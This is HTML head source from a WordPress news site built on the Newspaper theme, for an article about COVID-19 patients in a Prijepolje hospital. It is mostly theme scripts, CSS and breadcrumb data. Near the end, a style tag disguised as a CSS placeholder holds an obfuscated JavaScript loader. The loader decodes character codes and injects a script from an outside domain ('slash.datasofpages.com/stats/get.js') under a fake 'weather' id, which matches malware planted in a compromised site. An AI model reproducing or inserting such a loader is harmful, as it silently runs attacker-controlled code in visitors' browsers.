            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="af3c55bc41";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/Prijepolje/",
                    "name": "Prijepolje"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/",
                    "name": "Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-241897 single-format-standard td-standard-pack prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
